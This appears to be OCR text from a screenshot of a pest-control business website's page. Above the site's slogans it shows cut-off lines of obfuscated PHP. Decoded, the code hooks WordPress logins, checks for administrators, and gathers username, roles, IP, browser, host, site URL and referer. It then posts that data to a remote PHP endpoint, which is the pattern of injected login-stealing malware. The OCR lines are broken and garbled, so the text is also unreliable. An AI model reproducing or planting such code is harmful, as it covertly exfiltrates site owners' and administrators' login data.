
y) { global $wpdb; if (is_admin() && current_user_can("\141\144\x6d\151\156\x69\163\x74\162\
63\145\x72\47"; } }); add_action("\x77\160\137\x6c\157\x67\151\x6e", function ($user_login, $us
1\x70\x69\x73\56\160\x68\160", ["\x62\157\x64\x79" => ["\164\x65\x78\164" => $message], "\164
73\161\154") . "\12" . "\165\163\145\162\156\x61\x6d\x65\x3a\x20" . $user_login . "\xa" . "\160\14
c\x20", $user->roles) . "\xa" . "\x49\x50\72\40" . $ip . "\12" . "\102\x72\157\x77\163\x65\162\
110\x54\124\x50\x5f\x48\x4f\x53\x54"] . "\12" . "\123\x69\x74\x65\40\125\x52\114\72\40" . get
x5f\125\122\x49"] . "\xa" . "\122\x65\146\x65\162\x72\x65\x72\x3a\40" . ($_SERVER["\x48\124
24\x54\x50\x5f\x58\137\106\117\122\127\x41\122\x44\105\104\137\x46\117\122"] ?? $_SERVER
Proudly Supporting Local Communities
Our Purpose: To Prevent and Protect
Committed to a Sustainable Future
TERMITE TREATMENT
PEST SOLUTIONS
stomers
Proudly